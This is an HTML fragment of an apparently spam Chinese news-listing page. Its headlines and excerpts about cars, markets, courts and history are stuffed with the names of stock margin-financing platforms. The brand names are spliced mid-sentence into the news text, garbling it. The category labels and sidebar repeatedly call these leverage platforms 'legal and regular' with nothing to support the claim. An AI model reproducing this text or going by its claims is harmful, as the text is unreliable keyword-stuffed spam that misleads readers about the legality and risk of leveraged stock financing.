                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/255556.html" title="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关">金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关</a></h2>
                                            <p>11月1日，多家新能源汽车品牌公布了“银十”传统销售旺季成绩单。 从现有数据来看，零跑汽车10月交付量首次突破7万辆大关，达到7.03万辆，在一众品牌中再度“拔....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/jingangyingpeizi.html" class="biao qian label">金港赢配资</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：豌豆财富</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/255556.html" title="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关"><img class="img" src="/uploads/allimg/251120/0003462R2-0-L.jpg" alt="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/255555.html" title="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？">红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？</a></h2>
                                            <p>雷克萨斯最近悄悄出了款ES 200特别版，价格三十一万二千七百块，算中大型豪华轿车，没怎么宣传，但改的地方挺实在，全系就这一款红盘策略，重点在车漆上加了层哑光保....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongpancelue.html" class="biao qian label">红盘策略</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：君子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">97</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/255555.html" title="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？"><img class="img" src="/uploads/allimg/251120/0003392b0-0-L.jpg" alt="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/255554.html" title="创盈中心 奥迪A5 2025款两种配置，你会怎么选？">创盈中心 奥迪A5 2025款两种配置，你会怎么选？</a></h2>
                                            <p>奥迪A5 2025款 Sportback 典藏版 40 TFSI 时尚动感型创盈中心 市场指导价格是38.58万元，这就等同于是基础性的版本。 车身的高度是13....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/chuangyingzhongxin.html" class="biao qian label">创盈中心</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：优配合伙人</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/255554.html" title="创盈中心 奥迪A5 2025款两种配置，你会怎么选？"><img class="img" src="/uploads/allimg/251120/00032W304-0-L.jpg" alt="创盈中心 奥迪A5 2025款两种配置，你会怎么选？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/lihongwangpeizi/255553.html" title="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元">上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元</a></h2>
                                            <p>IT之家 11 月 1 日消息上海配资网，今天傍晚，长城旗下坦克 SUV 官微宣布，全新坦克 400 将于 11 月 6 日正式上市。 IT之家汇总该车主要信息....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/shanghaipeiziwang.html" class="biao qian label">上海配资网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：维海配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>利鸿网配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/lihongwangpeizi/255553.html" title="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元"><img class="img" src="/uploads/allimg/251120/0003215C2-0-L.jpg" alt="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/251229.html" title="爱配投资 德固特：公司不以“核相关业务”作为公司主业方向，未参与核能或核污染治理领域核心装备制造">爱配投资 德固特：公司不以“核相关业务”作为公司主业方向，未参与核能或核污染治理领域核心装备制造</a></h2>
                                            <p>德固特：公司关注到有媒体报道将公司列为“核概念股”。经公司自查，公司不以“核相关业务”作为公司主业方向，未参与核能或核污染治理领域核心装备制造，公司主营业务为节....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/aipeitouzi.html" class="biao qian label">爱配投资</a>
                                                <span class="time">日期：11-06</span>
                                                <span class="name">来源：毅鸣天汇</span>

                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/251229.html" title="爱配投资 德固特：公司不以“核相关业务”作为公司主业方向，未参与核能或核污染治理领域核心装备制造"><img class="img" src="/uploads/allimg/251106/06011302010A22.jpg" alt="爱配投资 德固特：公司不以“核相关业务”作为公司主业方向，未参与核能或核污染治理领域核心装备制造"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/251228.html" title="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书">009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书</a></h2>
                                            <p>据哈电集团消息，哈电集团与通用技术集团在哈电集团总部签署工业母机联合研发合作意向书。哈电集团董事长、党委书记黄伟表示009配资，希望双方围绕工业母机、电力装备产....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/009peizi.html" class="biao qian label">009配资</a>
                                                <span class="time">日期：11-06</span>
                                                <span class="name">来源：大福证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">91</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/251228.html" title="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书"><img class="img" src="/uploads/allimg/251106/060113010105527.jpg" alt="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">利鸿网配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 利鸿网配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量">创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量</a></h2>
                                            <p>🌟 【博时市场点评4月22日】两市涨跌不一创盈配资，成交小幅放量 📝每日观点 🎈 今日沪深三大指数涨跌不一，沪指上涨0.25%，两市成交小幅放量至1.12万亿。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/chuangyingpeizi.html" class="biao qian label">创盈配资</a>
                                                <span class="time">日期：04-23</span>
                                                <span class="name">来源：旺润配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">212</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量"><img class="img" src="/uploads/allimg/250423/1544216208-0.png" alt="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿">恒正网 罕见！“超级牛散”章建平一出手就是38个亿</a></h2>
                                            <p>炒股就看金麒麟分析师研报，权威，专业恒正网，及时，全面，助您挖掘潜力主题机会！ 来源：证券市场周刊市场号 最近，市场出现了一个明显的风格转化——权重股修整，题材....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hengzhengwang.html" class="biao qian label">恒正网</a>
                                                <span class="time">日期：04-23</span>
                                                <span class="name">来源：路易泽</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿"><img class="img" src="/uploads/allimg/250423/15442031a-0.png" alt="恒正网 罕见！“超级牛散”章建平一出手就是38个亿"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？">哈福配资 A50拉升！中央汇金出手 释放什么信号？</a></h2>
                                            <p>（原标题：A50拉升！中央汇金出手 释放什么信号？）哈福配资 在A股市场情绪低迷之际，中央汇金公司再次出手增持。 4月7日，富时A50中国指数期货17:00重开....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hafupeizi.html" class="biao qian label">哈福配资</a>
                                                <span class="time">日期：04-24</span>
                                                <span class="name">来源：富通优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？"><img class="img" src="/uploads/allimg/250424/24130430010S05.jpg" alt="哈福配资 A50拉升！中央汇金出手 释放什么信号？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了">嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了</a></h2>
                                            <p>国务院总理李强3月5日在政府工作报告中提出嘉汇优配，拟发行特别国债5000亿元,支持国有大型商业银行补充资本。 招联首席研究员董希淼对第一财经表示，通过发行特别....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/jiahuiyoupei.html" class="biao qian label">嘉汇优配</a>
                                                <span class="time">日期：04-25</span>
                                                <span class="name">来源：优配网</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了"><img class="img" src="/uploads/allimg/250425/13002C532-0-L.jpg" alt="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/105965.html" title="聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？">聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？</a></h2>
                                            <p>广州黄埔站作为粤港澳大湾区核心交通枢纽之一聚创优配，其规划规模与战略定位使其未来在广州高铁网络中占据重要地位。 根据最新规划，黄埔站总规模为9 台 21 线（初....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/juchuangyoupei.html" class="biao qian label">聚创优配</a>
                                                <span class="time">日期：05-29</span>
                                                <span class="name">来源：浙商配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/105965.html" title="聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？"><img class="img" src="/uploads/allimg/250529/235313J57-0-L.jpg" alt="聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/178906.html" title="东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%">东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%</a></h2>
                                            <p>WTI 9月原油期货收跌1.07美元东方财通，跌幅将近1.69%东方财通东方财通，报62.35美元/桶。 布伦特10月原油期货收跌0.81美元，跌幅超过1.21....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/dongfangcaitong.html" class="biao qian label">东方财通</a>
                                                <span class="time">日期：08-20</span>
                                                <span class="name">来源：升鸿网</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/178906.html" title="东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%"><img class="img" src="/uploads/allimg/250821/2100311501043O.jpg" alt="东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/213232.html" title="豪泰配资 “两年被家暴16次案”二审宣判：维持原判">豪泰配资 “两年被家暴16次案”二审宣判：维持原判</a></h2>
                                            <p>潮新闻客户端 记者 李沐子 于诗奇豪泰配资 9 月 9 日上午 9 点半，"两年被家暴 16 次案"刑事案件在成都市武侯区人民法院二审公开宣判。（"两年被家暴 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/haotaipeizi.html" class="biao qian label">豪泰配资</a>
                                                <span class="time">日期：09-09</span>
                                                <span class="name">来源：牛来了</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/213232.html" title="豪泰配资 “两年被家暴16次案”二审宣判：维持原判"><img class="img" src="/uploads/allimg/250909/1Z0453303-0-L.jpg" alt="豪泰配资 “两年被家暴16次案”二审宣判：维持原判"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/166298.html" title="忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”">忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”</a></h2>
                                            <p>付秀英老人回忆起抗战时期在卫生队抢救伤员的情景忆速配。本报记者 王海欣摄 1945年9月，日本投降一月有余，刚参军三个月的付秀英如愿加入了中国共产党。 如今回忆....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/yisupei.html" class="biao qian label">忆速配</a>
                                                <span class="time">日期：07-31</span>
                                                <span class="name">来源：华力网</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/166298.html" title="忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”"><img class="img" src="/uploads/allimg/250731/000R63124-0-L.jpg" alt="忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/200390.html" title="金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民">金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民</a></h2>
                                            <p>28年后，当年的“小病人”携家人来沪探望曾经救命的医生。近日，在复旦大学附属儿科医院普外科诊疗中心金御网，老教授肖现民与一位曾经的小病人重逢。 8月22日，澎湃....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/jinyuwang.html" class="biao qian label">金御网</a>
                                                <span class="time">日期：09-06</span>
                                                <span class="name">来源：广信配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">193</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/200390.html" title="金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民"><img class="img" src="/uploads/allimg/250906/061641500103F6.jpg" alt="金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/174577.html" title="星合证券 中证协公布19家券商数字化实践案例">星合证券 中证协公布19家券商数字化实践案例</a></h2>
                                            <p>中国证券报记者日前从业内获悉，为贯彻落实中央金融工作会议精神，做好数字金融大文章星合证券，助力行业数字化转型与科技创新发展，中国证券业协会组织开展了《证券公司财....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/xinghezhengquan.html" class="biao qian label">星合证券</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：星火牛</span>

                                                <div class="num">
                                                    查看：<span class="zan">192</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/174577.html" title="星合证券 中证协公布19家券商数字化实践案例"><img class="img" src="/uploads/allimg/250817/17161JZ104J4.jpg" alt="星合证券 中证协公布19家券商数字化实践案例"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">利鸿网配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-left">沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-box">
                            <h1 class="title-top"><span>利鸿网配资</span></h1>
                            <p>利鸿网配资🥇合法正规的配资平台“按周策略”与“按月策略”的推出，旨在满足不同投资者的波段操作需求。无论是短期波动还是长期趋势，都能在这里找到适合您的投资节奏。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.kaixinshipu.com/topic/keyuanwang.html' title='科元网'>科元网</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/51peiziwang.html' title='51配资网'>51配资网</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/shandiancelue.html' title='闪电策略'>闪电策略</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/tianchuangwang.html' title='天创网'>天创网</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/celipeizi.html' title='策利配资'>策利配资</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/hongpancelue.html' title='红盘策略'>红盘策略</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/qixingpeizi.html' title='七星配资'>七星配资</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/niuyingbao.html' title='牛盈宝'>牛盈宝</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/wanwuyoupei.html' title='万无优配'>万无优配</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/ronghepeizi.html' title='融合配资'>融合配资</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/jinkongpeizi.html' title='金控配资'>金控配资</a>
                                
                                <a href='http://www.kaixinshipu.com/topic/wenyingpeizi.html' title='稳赢配资'>稳赢配资</a>
                                

                                <a href="http://www.kaixinshipu.com/topic/" title="利鸿网配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 利鸿网配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="利鸿网配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量">创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量</a></h3>
                                            <span>炒股配资网站</span><span class="spancl">04-23</span>
                                            <p>🌟 【博时市场点评4月22日】两市涨跌不一创盈配资，成交小幅放量 📝每日观点 🎈 今日沪深三大指数涨跌不一，沪指上涨0.</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿">恒正网 罕见！“超级牛散”章建平一出手就是38个亿</a></h3>
                                            <span>股市配资合法</span><span class="spancl">04-23</span>
                                            <p>炒股就看金麒麟分析师研报，权威，专业恒正网，及时，全面，助您挖掘潜力主题机会！ 来源：证券市场周刊市场号 最近，市场出现</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？">哈福配资 A50拉升！中央汇金出手 释放什么信号？</a></h3>
                                            <span>合法正规的配资平台</span><span class="spancl">04-24</span>
                                            <p>（原标题：A50拉升！中央汇金出手 释放什么信号？）哈福配资 在A股市场情绪低迷之际，中央汇金公司再次出手增持。 4月7</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了">嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了</a></h3>
                                            <span>股市配资合法</span><span class="spancl">04-25</span>
                                            <p>国务院总理李强3月5日在政府工作报告中提出嘉汇优配，拟发行特别国债5000亿元,支持国有大型商业银行补充资本。 招联首席</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/105965.html" title="聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？">聚创优配 9台21线的广州黄埔站，未来在广州高铁枢纽地位如何？</a></h3>
                                            <span>炒股配资网站</span><span class="spancl">05-29</span>
                                            <p>广州黄埔站作为粤港澳大湾区核心交通枢纽之一聚创优配，其规划规模与战略定位使其未来在广州高铁网络中占据重要地位。 根据最新</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/178906.html" title="东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%">东方财通 美国原油收跌约1.7%，纽约天然气跌约4.3%</a></h3>
                                            <span>合法正规的配资平台</span><span class="spancl">08-20</span>
                                            <p>WTI 9月原油期货收跌1.07美元东方财通，跌幅将近1.69%东方财通东方财通，报62.35美元/桶。 布伦特10月原</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/gushipeizihefa/213232.html" title="豪泰配资 “两年被家暴16次案”二审宣判：维持原判">豪泰配资 “两年被家暴16次案”二审宣判：维持原判</a></h3>
                                            <span>股市配资合法</span><span class="spancl">09-09</span>
                                            <p>潮新闻客户端 记者 李沐子 于诗奇豪泰配资 9 月 9 日上午 9 点半，"两年被家暴 16 次案"刑事案件在成都市武侯</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/gushipeizihefa/166298.html" title="忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”">忆速配 我们的1945｜付秀英：“一心一意把伤员照顾好”</a></h3>
                                            <span>股市配资合法</span><span class="spancl">07-31</span>
                                            <p>付秀英老人回忆起抗战时期在卫生队抢救伤员的情景忆速配。本报记者 王海欣摄 1945年9月，日本投降一月有余，刚参军三个月</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/200390.html" title="金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民">金御网 28年后，曾经的肝母细胞瘤患儿见到了上海的救命医生_晓海_手术_肖现民</a></h3>
                                            <span>合法正规的配资平台</span><span class="spancl">09-06</span>
                                            <p>28年后，当年的“小病人”携家人来沪探望曾经救命的医生。近日，在复旦大学附属儿科医院普外科诊疗中心金御网，老教授肖现民与</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/174577.html" title="星合证券 中证协公布19家券商数字化实践案例">星合证券 中证协公布19家券商数字化实践案例</a></h3>
                                            <span>炒股配资网站</span><span class="spancl">08-17</span>
                                            <p>中国证券报记者日前从业内获悉，为贯彻落实中央金融工作会议精神，做好数字金融大文章星合证券，助力行业数字化转型与科技创新发</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/204724.html" title="海顺优配 明星代言引关注，但智界月销量较高点已跌去近75%">海顺优配 明星代言引关注，但智界月销量较高点已跌去近75%</a></h3>
                                            <span>炒股配资网站</span><span class="spancl">09-07</span>
                                            <p>8月25日，刘亦菲以鸿蒙智行智界品牌大使身份，在智界汽车的秋季新品发布会上亮相。该事件随即冲上微博热搜。随后海顺优配，智</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/lihongwangpeizi/166296.html" title="九五配资 “这是罪证，绝不能落到日本人手里！”">九五配资 “这是罪证，绝不能落到日本人手里！”</a></h3>
                                            <span>利鸿网配资</span><span class="spancl">07-30</span>
                                            <p>电影《南京照相馆》背后：南京大屠杀案京字第一号证据发现始末九五配资 电影《南京照相馆》正在热映 银幕之中的故事沉重无比 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/lihongwangpeizi/221768.html" title="哈福配资 已经排卵了有什么症状">哈福配资 已经排卵了有什么症状</a></h3>
                                            <span>利鸿网配资</span><span class="spancl">09-16</span>
